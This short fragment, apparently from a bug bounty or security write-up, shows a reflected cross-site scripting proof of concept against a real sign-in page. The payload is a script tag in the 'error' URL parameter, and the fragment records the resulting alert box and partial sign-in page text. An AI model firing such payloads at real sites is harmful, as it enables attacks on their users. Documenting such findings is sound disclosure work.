 https://app.starbucks.com/account/signin?error=<script>alert("Ghostlulz")</script>
app.starbucks.com says
Ghostlulz
OK
TM
Sign in or creat
Username or email address
Password
Keep me signed in. Details